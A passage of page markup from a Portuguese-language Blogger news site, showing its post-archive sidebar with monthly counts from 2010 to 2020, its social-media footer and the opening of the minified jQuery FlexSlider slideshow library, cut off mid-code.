<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
